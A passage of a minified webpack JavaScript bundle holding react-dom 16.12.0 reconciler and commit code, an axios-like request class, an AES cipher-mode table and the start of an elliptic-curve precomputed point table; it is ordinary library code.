bling;si(Ko,1&Ko.current|2),t=t.child;break e}n=n.sibling}}else{if(!c)if(null!==(n=Wo(s))){if(t.effectTag|=64,c=!0,null!==(r=n.updateQueue)&&(t.updateQueue=r,t.effectTag|=4),cc(o,!0),null===o.tail&&"hidden"===o.tailMode&&!s.alternate){null!==(t=t.lastEffect=o.lastEffect)&&(t.nextEffect=null);break}}else Ui()>o.tailExpiration&&1<r&&(t.effectTag|=64,c=!0,cc(o,!1),t.expirationTime=t.childExpirationTime=r-1);o.isBackwards?(s.sibling=t.child,t.child=s):(null!==(r=o.last)?r.sibling=s:t.child=s,o.last=s)}if(null!==o.tail){0===o.tailExpiration&&(o.tailExpiration=Ui()+500),r=o.tail,o.rendering=r,o.tail=r.sibling,o.lastEffect=t.lastEffect,r.sibling=null,o=Ko.current,si(Ko,o=c?1&o|2:1&o),t=r;break e}break;case 20:case 21:break;default:throw Error(a(156,t.tag))}t=null}if(o=Oc,1===Ic||1!==o.childExpirationTime){for(c=0,r=o.child;null!==r;)(n=r.expirationTime)>c&&(c=n),(s=r.childExpirationTime)>c&&(c=s),r=r.sibling;o.childExpirationTime=c}if(null!==t)return t;null!==e&&0===(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Oc.firstEffect),null!==Oc.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Oc.firstEffect),e.lastEffect=Oc.lastEffect),1<Oc.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Oc:e.firstEffect=Oc,e.lastEffect=Oc))}else{if(null!==(t=uc(Oc)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Oc.sibling))return t;Oc=e}while(null!==Oc);return 0===Pc&&(Pc=5),null}function vu(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function mu(e){var t=qi();return Ki(99,gu.bind(null,e,t)),null}function gu(e,t){do{_u()}while(null!==Hc);if(0!==(48&Ac))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=vu(n);if(e.firstPendingTime=i,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===Tc&&(Oc=Tc=null,Ic=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var o=Ac;Ac|=32,Cc.current=null,Xn=En;var c=Gn();if(Yn(c)){if("selectionStart"in c)var u={start:c.selectionStart,end:c.selectionEnd};else e:{var f=(u=(u=c.ownerDocument)&&u.defaultView||window).getSelection&&u.getSelection();if(f&&0!==f.rangeCount){u=f.anchorNode;var s=f.anchorOffset,d=f.focusNode;f=f.focusOffset;try{u.nodeType,d.nodeType}catch(e){u=null;break e}var l=0,h=-1,p=-1,b=0,y=0,v=c,m=null;t:for(;;){for(var g;v!==u||0!==s&&3!==v.nodeType||(h=l+s),v!==d||0!==f&&3!==v.nodeType||(p=l+f),3===v.nodeType&&(l+=v.nodeValue.length),null!==(g=v.firstChild);)m=v,v=g;for(;;){if(v===c)break t;if(m===u&&++b===s&&(h=l),m===d&&++y===f&&(p=l),null!==(g=v.nextSibling))break;m=(v=m).parentNode}v=g}u=-1===h||-1===p?null:{start:h,end:p}}else u=null}u=u||{start:0,end:0}}else u=null;Jn={focusedElem:c,selectionRange:u},En=!1,Uc=i;do{try{wu()}catch(e){if(null===Uc)throw Error(a(330));Eu(Uc,e),Uc=Uc.nextEffect}}while(null!==Uc);Uc=i;do{try{for(c=e,u=t;null!==Uc;){var w=Uc.effectTag;if(16&w&&Ke(Uc.stateNode,""),128&w){var _=Uc.alternate;if(null!==_){var $=_.ref;null!==$&&("function"===typeof $?$(null):$.current=null)}}switch(1038&w){case 2:mc(Uc),Uc.effectTag&=-3;break;case 6:mc(Uc),Uc.effectTag&=-3,wc(Uc.alternate,Uc);break;case 1024:Uc.effectTag&=-1025;break;case 1028:Uc.effectTag&=-1025,wc(Uc.alternate,Uc);break;case 4:wc(Uc.alternate,Uc);break;case 8:gc(c,s=Uc,u),yc(s)}Uc=Uc.nextEffect}}catch(e){if(null===Uc)throw Error(a(330));Eu(Uc,e),Uc=Uc.nextEffect}}while(null!==Uc);if($=Jn,_=Gn(),w=$.focusedElem,u=$.selectionRange,_!==w&&w&&w.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(w.ownerDocument.documentElement,w)){null!==u&&Yn(w)&&(_=u.start,void 0===($=u.end)&&($=_),"selectionStart"in w?(w.selectionStart=_,w.selectionEnd=Math.min($,w.value.length)):($=(_=w.ownerDocument||document)&&_.defaultView||window).getSelection&&($=$.getSelection(),s=w.textContent.length,c=Math.min(u.start,s),u=void 0===u.end?c:Math.min(u.end,s),!$.extend&&c>u&&(s=u,u=c,c=s),s=Vn(w,c),d=Vn(w,u),s&&d&&(1!==$.rangeCount||$.anchorNode!==s.node||$.anchorOffset!==s.offset||$.focusNode!==d.node||$.focusOffset!==d.offset)&&((_=_.createRange()).setStart(s.node,s.offset),$.removeAllRanges(),c>u?($.addRange(_),$.extend(d.node,d.offset)):(_.setEnd(d.node,d.offset),$.addRange(_))))),_=[];for($=w;$=$.parentNode;)1===$.nodeType&&_.push({element:$,left:$.scrollLeft,top:$.scrollTop});for("function"===typeof w.focus&&w.focus(),w=0;w<_.length;w++)($=_[w]).element.scrollLeft=$.left,$.element.scrollTop=$.top}Jn=null,En=!!Xn,Xn=null,e.current=n,Uc=i;do{try{for(w=r;null!==Uc;){var S=Uc.effectTag;if(36&S){var E=Uc.alternate;switch($=w,(_=Uc).tag){case 0:case 11:case 15:pc(16,32,_);break;case 1:var k=_.stateNode;if(4&_.effectTag)if(null===E)k.componentDidMount();else{var x=_.elementType===_.type?E.memoizedProps:Ji(_.type,E.memoizedProps);k.componentDidUpdate(x,E.memoizedState,k.__reactInternalSnapshotBeforeUpdate)}var M=_.updateQueue;null!==M&&go(0,M,k);break;case 3:var C=_.updateQueue;if(null!==C){if(c=null,null!==_.child)switch(_.child.tag){case 5:c=_.child.stateNode;break;case 1:c=_.child.stateNode}go(0,C,c)}break;case 5:var A=_.stateNode;null===E&&4&_.effectTag&&Zn(_.type,_.memoizedProps)&&A.focus();break;case 6:case 4:case 12:break;case 13:if(null===_.memoizedState){var T=_.alternate;if(null!==T){var O=T.memoizedState;if(null!==O){var I=O.dehydrated;null!==I&&xt(I)}}}break;case 19:case 17:case 20:case 21:break;default:throw Error(a(163))}}if(128&S){_=void 0;var P=Uc.ref;if(null!==P){var R=Uc.stateNode;switch(Uc.tag){case 5:_=R;break;default:_=R}"function"===typeof P?P(_):P.current=_}}Uc=Uc.nextEffect}}catch(e){if(null===Uc)throw Error(a(330));Eu(Uc,e),Uc=Uc.nextEffect}}while(null!==Uc);Uc=null,Ni(),Ac=o}else e.current=n;if(Wc)Wc=!1,Hc=e,Vc=t;else for(Uc=i;null!==Uc;)t=Uc.nextEffect,Uc.nextEffect=null,Uc=t;if(0===(t=e.firstPendingTime)&&(Kc=null),1073741823===t?e===Xc?Yc++:(Yc=0,Xc=e):Yc=0,"function"===typeof Mu&&Mu(n.stateNode,r),ru(e),qc)throw qc=!1,e=Fc,Fc=null,e;return 0!==(8&Ac)?null:(Vi(),null)}function wu(){for(;null!==Uc;){var e=Uc.effectTag;0!==(256&e)&&hc(Uc.alternate,Uc),0===(512&e)||Wc||(Wc=!0,Wi(97,(function(){return _u(),null}))),Uc=Uc.nextEffect}}function _u(){if(90!==Vc){var e=97<Vc?97:Vc;return Vc=90,Ki(e,$u)}}function $u(){if(null===Hc)return!1;var e=Hc;if(Hc=null,0!==(48&Ac))throw Error(a(331));var t=Ac;for(Ac|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!==(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:pc(128,0,n),pc(0,64,n)}}catch(t){if(null===e)throw Error(a(330));Eu(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Ac=t,Vi(),!0}function Su(e,t,n){po(e,t=Sc(e,t=fc(n,t),1073741823)),null!==(e=tu(e,1073741823))&&ru(e)}function Eu(e,t){if(3===e.tag)Su(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Su(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Kc||!Kc.has(r))){po(n,e=Ec(n,e=fc(t,e),1073741823)),null!==(n=tu(n,1073741823))&&ru(n);break}}n=n.return}}function ku(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Tc===e&&Ic===n?4===Pc||3===Pc&&1073741823===jc&&Ui()-zc<500?uu(e,Ic):Dc=!0:Lu(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,e.finishedExpirationTime===n&&(e.finishedExpirationTime=0,e.finishedWork=null),ru(e)))}function xu(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Qc(t=Zc(),e,null)),null!==(e=tu(e,t))&&ru(e)}kc=function(e,t,n){var r=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||hi.current)Ua=!0;else{if(r<n){switch(Ua=!1,t.tag){case 3:Xa(t),Da();break;case 5:if(qo(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:yi(t.type)&&_i(t);break;case 4:zo(t,t.stateNode.containerInfo);break;case 10:ro(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?tc(e,t,n):(si(Ko,1&Ko.current),null!==(t=oc(e,t,n))?t.sibling:null);si(Ko,1&Ko.current);break;case 19:if(r=t.childExpirationTime>=n,0!==(64&e.effectTag)){if(r)return ic(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),si(Ko,Ko.current),!r)return null}return oc(e,t,n)}Ua=!1}}else Ua=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=bi(t,li.current),ao(t,n),i=sa(null,t,r,e,i,n),t.effectTag|=1,"object"===typeof i&&null!==i&&"function"===typeof i.render&&void 0===i.$$typeof){if(t.tag=1,da(),yi(r)){var o=!0;_i(t)}else o=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null;var c=r.getDerivedStateFromProps;"function"===typeof c&&So(t,r,c,e),i.updater=Eo,t.stateNode=i,i._reactInternalFiber=t,Co(t,r,e,n),t=Ya(null,t,r,!0,o,n)}else t.tag=0,qa(null,t,i,n),t=t.child;return t;case 16:if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,o=t.tag=function(e){if("function"===typeof e)return Ou(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===K)return 11;if(e===V)return 14}return 2}(i),e=Ji(i,e),o){case 0:t=Va(null,t,i,e,n);break;case 1:t=Ga(null,t,i,e,n);break;case 11:t=Fa(null,t,i,e,n);break;case 14:t=Ka(null,t,i,Ji(i.type,e),r,n);break;default:throw Error(a(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,Va(e,t,r,i=t.elementType===r?i:Ji(r,i),n);case 1:return r=t.type,i=t.pendingProps,Ga(e,t,r,i=t.elementType===r?i:Ji(r,i),n);case 3:if(Xa(t),null===(r=t.updateQueue))throw Error(a(282));if(i=null!==(i=t.memoizedState)?i.element:null,mo(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===i)Da(),t=oc(e,t,n);else{if((i=t.stateNode.hydrate)&&(Ia=nr(t.stateNode.containerInfo.firstChild),Oa=t,i=Pa=!0),i)for(n=Ro(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else qa(e,t,r,n),Da();t=t.child}return t;case 5:return qo(t),null===e&&Na(t),r=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,c=i.children,Qn(r,i)?c=null:null!==o&&Qn(r,o)&&(t.effectTag|=16),Ha(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(qa(e,t,c,n),t=t.child),t;case 6:return null===e&&Na(t),null;case 13:return tc(e,t,n);case 4:return zo(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Po(t,null,r,n):qa(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,Fa(e,t,r,i=t.elementType===r?i:Ji(r,i),n);case 7:return qa(e,t,t.pendingProps,n),t.child;case 8:case 12:return qa(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,i=t.pendingProps,c=t.memoizedProps,ro(t,o=i.value),null!==c){var u=c.value;if(0===(o=Xr(u,o)?0:0|("function"===typeof r._calculateChangedBits?r._calculateChangedBits(u,o):1073741823))){if(c.children===i.children&&!hi.current){t=oc(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var f=u.dependencies;if(null!==f){c=u.child;for(var s=f.firstContext;null!==s;){if(s.context===r&&0!==(s.observedBits&o)){1===u.tag&&((s=lo(n,null)).tag=2,po(u,s)),u.expirationTime<n&&(u.expirationTime=n),null!==(s=u.alternate)&&s.expirationTime<n&&(s.expirationTime=n),oo(u.return,n),f.expirationTime<n&&(f.expirationTime=n);break}s=s.next}}else c=10===u.tag&&u.type===t.type?null:u.child;if(null!==c)c.return=u;else for(c=u;null!==c;){if(c===t){c=null;break}if(null!==(u=c.sibling)){u.return=c.return,c=u;break}c=c.return}u=c}}qa(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=(o=t.pendingProps).children,ao(t,n),r=r(i=co(i,o.unstable_observedBits)),t.effectTag|=1,qa(e,t,r,n),t.child;case 14:return o=Ji(i=t.type,t.pendingProps),Ka(e,t,i,o=Ji(i.type,o),r,n);case 15:return Wa(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Ji(r,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,yi(r)?(e=!0,_i(t)):e=!1,ao(t,n),xo(t,r,i),Co(t,r,i,n),Ya(null,t,r,!0,e,n);case 19:return ic(e,t,n)}throw Error(a(156,t.tag))};var Mu=null,Cu=null;function Au(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Tu(e,t,n,r){return new Au(e,t,n,r)}function Ou(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Iu(e,t){var n=e.alternate;return null===n?((n=Tu(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Pu(e,t,n,r,i,o){var c=2;if(r=e,"function"===typeof e)Ou(e)&&(c=1);else if("string"===typeof e)c=5;else e:switch(e){case L:return Ru(n.children,i,o,t);case F:c=8,i|=7;break;case D:c=8,i|=1;break;case z:return(e=Tu(12,n,t,8|i)).elementType=z,e.type=z,e.expirationTime=o,e;case W:return(e=Tu(13,n,t,i)).type=W,e.elementType=W,e.expirationTime=o,e;case H:return(e=Tu(19,n,t,i)).elementType=H,e.expirationTime=o,e;default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case U:c=10;break e;case q:c=9;break e;case K:c=11;break e;case V:c=14;break e;case G:c=16,r=null;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Tu(c,n,t,i)).elementType=e,t.type=r,t.expirationTime=o,t}function Ru(e,t,n,r){return(e=Tu(7,e,r,t)).expirationTime=n,e}function ju(e,t,n){return(e=Tu(6,e,null,t)).expirationTime=n,e}function Nu(e,t,n){return(t=Tu(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Bu(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Lu(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Du(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function zu(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Uu(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function qu(e,t,n,r){var i=t.current,o=Zc(),c=_o.suspense;o=Qc(o,i,c);e:if(n){t:{if(tt(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(yi(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);throw Error(a(171))}if(1===n.tag){var f=n.type;if(yi(f)){n=wi(n,f,u);break e}}n=u}else n=di;return null===t.context?t.context=n:t.pendingContext=n,(t=lo(o,c)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),po(i,t),eu(i,o),o}function Fu(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Ku(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Wu(e,t){Ku(e,t),(e=e.alternate)&&Ku(e,t)}function Hu(e,t,n){var r=new Bu(e,t,n=null!=n&&!0===n.hydrate),i=Tu(3,null,null,2===t?7:1===t?3:0);r.current=i,i.stateNode=r,e[cr]=r.current,n&&0!==t&&function(e){var t=Rn(e);yt.forEach((function(n){jn(n,e,t)})),vt.forEach((function(n){jn(n,e,t)}))}(9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,i){var o=n._reactRootContainer;if(o){var a=o._internalRoot;if("function"===typeof i){var c=i;i=function(){var e=Fu(a);c.call(e)}}qu(t,a,e,i)}else{if(o=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Hu(e,0,t?{hydrate:!0}:void 0)}(n,r),a=o._internalRoot,"function"===typeof i){var u=i;i=function(){var e=Fu(a);u.call(e)}}cu((function(){qu(t,a,e,i)}))}return Fu(a)}function Yu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:B,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Xu(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Vu(t))throw Error(a(200));return Yu(e,t,null,n)}Hu.prototype.render=function(e,t){qu(e,this._internalRoot,null,void 0===t?null:t)},Hu.prototype.unmount=function(e){var t=this._internalRoot,n=void 0===e?null:e,r=t.containerInfo;qu(null,t,null,(function(){r[cr]=null,null!==n&&n()}))},ot=function(e){if(13===e.tag){var t=Xi(Zc(),150,100);eu(e,t),Wu(e,t)}},at=function(e){if(13===e.tag){Zc();var t=Yi++;eu(e,t),Wu(e,t)}},ct=function(e){if(13===e.tag){var t=Zc();eu(e,t=Qc(t,e,null)),Wu(e,t)}},ee=function(e,t,n){switch(t){case"input":if(Ae(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=dr(r);if(!i)throw Error(a(90));ke(r),Ae(r,i)}}}break;case"textarea":Ne(e,n);break;case"select":null!=(t=n.value)&&Pe(e,!!n.multiple,t,!1)}},ae=au,ce=function(e,t,n,r){var i=Ac;Ac|=4;try{return Ki(98,e.bind(null,t,n,r))}finally{0===(Ac=i)&&Vi()}},ue=function(){0===(49&Ac)&&(function(){if(null!==Gc){var e=Gc;Gc=null,e.forEach((function(e,t){Uu(t,e),ru(t)})),Vi()}}(),_u())},fe=function(e,t){var n=Ac;Ac|=2;try{return e(t)}finally{0===(Ac=n)&&Vi()}};var Ju,Zu,Qu={createPortal:Xu,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"===typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=it(t))?null:e.stateNode},hydrate:function(e,t,n){if(!Vu(t))throw Error(a(200));return Gu(null,e,t,!0,n)},render:function(e,t,n){if(!Vu(t))throw Error(a(200));return Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){if(!Vu(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){if(!Vu(e))throw Error(a(40));return!!e._reactRootContainer&&(cu((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null,e[cr]=null}))})),!0)},unstable_createPortal:function(){return Xu.apply(void 0,arguments)},unstable_batchedUpdates:au,flushSync:function(e,t){if(0!==(48&Ac))throw Error(a(187));var n=Ac;Ac|=1;try{return Ki(99,e.bind(null,t))}finally{Ac=n,Vi()}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[fr,sr,dr,O.injectEventPluginsByName,l,Pt,function(e){M(e,It)},ie,oe,Tn,T,_u,{current:!1}]}};Zu=(Ju={findFiberByHostInstance:ur,bundleType:0,version:"16.12.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Mu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64===(64&e.current.effectTag))}catch(e){}},Cu=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(i({},Ju,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:P.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=it(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Zu?Zu(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}));var ef={default:Qu},tf=ef&&Qu||ef;e.exports=tf.default||tf},"5b56f889e8364e6f86ab":function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},"5c1c3d1cc74a8b12ca0e":function(e){e.exports=JSON.parse('{"aes-128-ecb":{"cipher":"AES","key":128,"iv":0,"mode":"ECB","type":"block"},"aes-192-ecb":{"cipher":"AES","key":192,"iv":0,"mode":"ECB","type":"block"},"aes-256-ecb":{"cipher":"AES","key":256,"iv":0,"mode":"ECB","type":"block"},"aes-128-cbc":{"cipher":"AES","key":128,"iv":16,"mode":"CBC","type":"block"},"aes-192-cbc":{"cipher":"AES","key":192,"iv":16,"mode":"CBC","type":"block"},"aes-256-cbc":{"cipher":"AES","key":256,"iv":16,"mode":"CBC","type":"block"},"aes128":{"cipher":"AES","key":128,"iv":16,"mode":"CBC","type":"block"},"aes192":{"cipher":"AES","key":192,"iv":16,"mode":"CBC","type":"block"},"aes256":{"cipher":"AES","key":256,"iv":16,"mode":"CBC","type":"block"},"aes-128-cfb":{"cipher":"AES","key":128,"iv":16,"mode":"CFB","type":"stream"},"aes-192-cfb":{"cipher":"AES","key":192,"iv":16,"mode":"CFB","type":"stream"},"aes-256-cfb":{"cipher":"AES","key":256,"iv":16,"mode":"CFB","type":"stream"},"aes-128-cfb8":{"cipher":"AES","key":128,"iv":16,"mode":"CFB8","type":"stream"},"aes-192-cfb8":{"cipher":"AES","key":192,"iv":16,"mode":"CFB8","type":"stream"},"aes-256-cfb8":{"cipher":"AES","key":256,"iv":16,"mode":"CFB8","type":"stream"},"aes-128-cfb1":{"cipher":"AES","key":128,"iv":16,"mode":"CFB1","type":"stream"},"aes-192-cfb1":{"cipher":"AES","key":192,"iv":16,"mode":"CFB1","type":"stream"},"aes-256-cfb1":{"cipher":"AES","key":256,"iv":16,"mode":"CFB1","type":"stream"},"aes-128-ofb":{"cipher":"AES","key":128,"iv":16,"mode":"OFB","type":"stream"},"aes-192-ofb":{"cipher":"AES","key":192,"iv":16,"mode":"OFB","type":"stream"},"aes-256-ofb":{"cipher":"AES","key":256,"iv":16,"mode":"OFB","type":"stream"},"aes-128-ctr":{"cipher":"AES","key":128,"iv":16,"mode":"CTR","type":"stream"},"aes-192-ctr":{"cipher":"AES","key":192,"iv":16,"mode":"CTR","type":"stream"},"aes-256-ctr":{"cipher":"AES","key":256,"iv":16,"mode":"CTR","type":"stream"},"aes-128-gcm":{"cipher":"AES","key":128,"iv":12,"mode":"GCM","type":"auth"},"aes-192-gcm":{"cipher":"AES","key":192,"iv":12,"mode":"GCM","type":"auth"},"aes-256-gcm":{"cipher":"AES","key":256,"iv":12,"mode":"GCM","type":"auth"}}')},"5dce89391fa849450855":function(e,t,n){var r=t;r._reverse=function(e){var t={};return Object.keys(e).forEach((function(n){(0|n)==n&&(n|=0);var r=e[n];t[r]=n})),t},r.der=n("ac544a54f12e15c5fbb8")},"5dfc216e0b9559a5e74b":function(e,t,n){"use strict";var r=n("764eabf2370962c4cad0"),i=n("d691ab6a01eacf6bd123"),o=n("48e5915ed6b2de40fdd7"),a=n("3541244d5a4ffc714985");function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"===typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),(e=i.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}})),i.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}})),e.exports=c},"5e77e54858b83db45634":function(e,t){e.exports={doubles:{step:4,points:[["e60fce93b59e9ec53011aabc21c23e97b2a31369b87a5ae9c44ee89e2a6dec0a","f7e3507399e595929db99f34f57937101296891e44d23f0be1f32cce69616821"],["8282263212c609d9ea2a6e3e172de238d8c39cabd5ac1ca10646e23fd5f51508","11f8a8098557dfe45e8256e830b60ace62d613ac2f7b17bed31b6eaff6e26caf"],["175e159f728b865a72f99cc6c6fc846de0b93833fd2222ed73fce5b551e5b739","d3506e0d9e3c79eba4ef97a51ff71f5eacb5955add24345c6efa6ffee9fed695"],["363d90d447b00c9c99ceac05b6262ee053441c7e55552ffe526bad8f83ff4640","4e273adfc732221953b445397f3363145b9a89008199ecb62003c7f3bee9de9"],["8b4b5f165df3c2be8c6244b5b745638843e4a781a15bcd1b69f79a55dffdf80c","4aad0a6f68d308b4b3fbd7813ab0da04f9e336546162ee56b3eff0c65fd4fd36"],["723cbaa6e5db996d6bf771c00bd548c7b700dbffa6c0e77bcb6115925232fcda","96e867b5595cc498a921137488824d6e2660a0653779494801dc069d9eb39f